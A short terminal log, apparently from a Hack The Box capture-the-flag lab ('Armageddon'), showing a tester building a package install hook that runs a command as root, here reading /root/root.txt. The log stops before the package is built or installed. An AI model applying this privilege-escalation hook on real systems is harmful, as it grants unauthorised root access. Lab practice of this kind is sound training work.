 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/Armageddon]
└─# COMMAND2024='cat /root/root.txt'
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/Armageddon]
└─# cd $(mktemp -d)
(pentest) ┌──(pentest)─(root㉿kali)-[/tmp/tmp.H8ibvfdYMu]
└─# mkdir -p meta/hooks
(pentest) ┌──(pentest)─(root㉿kali)-[/tmp/tmp.H8ibvfdYMu]
└─# printf '#!/bin/bash\n%s; false' "$COMMAND2024" > meta/hooks/install
(pentest) ┌──(pentest)─(root㉿kali)-[/tmp/tmp.H8ibvfdYMu]
└─# chmod +x meta/hooks/install